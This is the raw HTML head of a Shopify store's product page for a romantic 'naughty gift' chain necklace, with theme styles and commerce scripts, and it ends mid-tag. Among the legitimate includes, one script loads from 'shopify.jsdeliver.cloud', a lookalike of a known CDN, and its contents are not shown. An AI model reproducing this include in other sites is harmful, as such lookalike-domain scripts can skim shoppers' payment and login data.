

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://snugglyofficial.com/en-fi/products/myman-piston-3-the-naughty-gift-for-your-man
body_size: 79301
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://snugglyofficial.com/en-fi/products/myman-piston-3-the-naughty-gift-for-your-man">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs="></script>
    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/secondary.js?v=176066990885051318471753236747" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      The Naughty Gift Cuban Chain - For The Special Man In Your Life
 &ndash; Snuggly™</title>

    
      <meta name="description" content="To My Man I love your long stroke piston, you make my engine purr! I want you today, tomorrow, the day after, the rest of my life. Always Remember I LOVE YOU and For All that you are, all that you have been and you are yet to be. You are my life, my inspiration, my strength and soulmate. You are my One and Only, Foreve">
    

    

<meta property="og:site_name" content="Snuggly™">
<meta property="og:url" content="https://snugglyofficial.com/en-fi/products/myman-piston-3-the-naughty-gift-for-your-man">
<meta property="og:title" content="The Naughty Gift Cuban Chain - For The Special Man In Your Life">
<meta property="og:type" content="product">
<meta property="og:description" content="To My Man I love your long stroke piston, you make my engine purr! I want you today, tomorrow, the day after, the rest of my life. Always Remember I LOVE YOU and For All that you are, all that you have been and you are yet to be. You are my life, my inspiration, my strength and soulmate. You are my One and Only, Foreve"><meta property="og:image" content="http://snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369">
  <meta property="og:image:secure_url" content="https://snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="49.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="The Naughty Gift Cuban Chain - For The Special Man In Your Life">
<meta name="twitter:description" content="To My Man I love your long stroke piston, you make my engine purr! I want you today, tomorrow, the day after, the rest of my life. Always Remember I LOVE YOU and For All that you are, all that you have been and you are yet to be. You are my life, my inspiration, my strength and soulmate. You are my One and Only, Foreve">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="FU8LLkj93ww9G4GWfXeheWvFjGDOhc07UtRSfEbiHEY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29020422228/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="fcff56e24f69a82a0eb765b79af9b66c">
<meta id="in-context-paypal-metadata" data-shop-id="29020422228" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://snugglyofficial.com/products/myman-piston-3-the-naughty-gift-for-your-man">
<link rel="alternate" hreflang="en" href="https://snugglyofficial.com/products/myman-piston-3-the-naughty-gift-for-your-man">
<link rel="alternate" hreflang="en-FI" href="https://snugglyofficial.com/en-fi/products/myman-piston-3-the-naughty-gift-for-your-man">
<link rel="alternate" hreflang="en-DE" href="https://snugglyofficial.com/en-de/products/myman-piston-3-the-naughty-gift-for-your-man">
<link rel="alternate" hreflang="en-IE" href="https://snugglyofficial.com/en-ie/products/myman-piston-3-the-naughty-gift-for-your-man">
<link rel="alternate" hreflang="en-SE" href="https://snugglyofficial.com/en-se/products/myman-piston-3-the-naughty-gift-for-your-man">
<link rel="alternate" type="application/json+oembed" href="https://snugglyofficial.com/en-fi/products/myman-piston-3-the-naughty-gift-for-your-man.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-FI"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-FI&shop_id=29020422228" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":29020422228,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/29020422228","merchantName":"Snuggly™","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Snuggly™","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"fcff56e24f69a82a0eb765b79af9b66c","betas":["rich-media-storefront-analytics"],"domain":"snugglyofficial.com","predictiveSearch":true,"shopId":29020422228,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hoodiesdoodies.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "FI";
Shopify.theme = {"name":"ProdShro_v1.42_0722_v5","id":143522365533,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "snugglyofficial.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-fi/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Cq0gfm7I.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4JWSUH8m6P\/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com","\/\/cdn.shopify.com\/proxy\/648139c41939a71d75a6daec1fc7f850162cad5415de1d0cc23b1acec9254e12\/api.goaffpro.com\/loader.js?shop=hoodiesdoodies.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=b3843ee6-05d6-4262-984a-0d1d5602f61d\u0026shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/v2\/browse_abandonment.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29020422228,"offset":-18000,"reqid":"b44a6323-9b95-456c-bb5b-11af91e34302-1768911496","pageurl":"snugglyofficial.com\/en-fi\/products\/myman-piston-3-the-naughty-gift-for-your-man","u":"c9393abd2c34","p":"product","rtyp":"product","rid":6964836958301};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://snugglyofficial.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//snugglyofficial.com/cdn/shop/t/139/compiled_assets/scripts.js?v=18087"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.e9f6f9de321061073c6bfe03c28976ba8ce6ee18.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.4358a847d4875593d69cfc3f8cc0b44c17b3ed03.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.96e322f6d76ce794f25fa29e55d6997c3fb656b6.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.2086039c16bcc3a78a72a2f7b471e3c4a7f873a6.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.7b9f59841a5960c16fa2a897a0716c8ebb183221.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.fe031cd65d6e02906286add4f6dda06afc2615f0.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.816d4949fa7f7d79314595d7003eda5b44e959e3.woff") format("woff");
}


        :root {
          --font-body-family: Karla, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.25;
        --font-heading-scale: 1.04;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 30, 30, 30;
        --color-shadow: 30, 30, 30;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 244, 241, 237;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 75, 63, 66;
        --color-base-accent-1: 183, 124, 124;
        --color-base-accent-2: 75, 63, 66;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%);
        --gradient-base-accent-1: #b77c7c;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.2rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.0;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.0rem;
        --collection-card-shadow-blur-radius: 0.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.01em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//snugglyofficial.com/cdn/shop/t/139/assets/base.css?v=76279458980208555051753236747" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin>
      
<link
